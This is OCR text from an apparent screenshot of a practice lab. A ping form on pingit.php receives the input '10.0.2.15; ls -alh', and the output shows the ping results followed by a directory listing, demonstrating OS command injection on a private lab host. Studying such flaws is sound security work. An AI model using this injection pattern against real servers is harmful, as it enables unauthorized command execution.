 Not secure 10.0.2.20/pingit.php
Kali CyberChef Bloodhound
10.0.2.15; ls -alh
PING 10.0.2.15 (10.0.2.15) 56(84) bytes of data.
64 bytes from 10.0.2.15: icmp_seq=0 ttl=64 time=0.581 ms
64 bytes from 10.0.2.15: icmp_seq=1 ttl=64 time=0.584 ms
64 bytes from 10.0.2.15: icmp_seq=2 ttl=64 time=0.607 ms
--- 10.0.2.15 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.581/0.590/0.607/0.030 ms, pipe 2
total 24K
drwxr-xr-x  2 root root 4.0K Oct  8  2009 .
drwxr-xr-x  8 root root 4.0K Oct  7  2009 ..
-rwxr-Sr-t  1 root root 1.7K Feb  9  2012 index.php
-rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php